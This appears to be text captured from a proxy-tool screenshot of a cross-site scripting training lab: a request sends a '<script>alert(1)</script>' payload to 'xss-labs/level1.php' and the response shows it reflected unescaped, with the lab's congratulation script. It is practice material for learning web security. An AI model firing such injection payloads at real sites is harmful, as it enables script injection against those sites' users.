 GET /xss-labs/level1.php?name=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host:
Search...
0 matches
one
1 HTTP/1.1 200 OK
2 Date: Fri, 28 May 2021 07:38:15 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Type: text/html
8 Content-Length: 497
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！");
17 window.location.href="level2.php?keyword=test";
18 }
19 </script>
20 <title>
欢迎来到level1
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level1
</h1>
24 <h2 align=center>
欢迎用户<script>
alert(1)
</script>
</h2>
1
10 matches
679 bytes | 1,188 millis
SPECTOR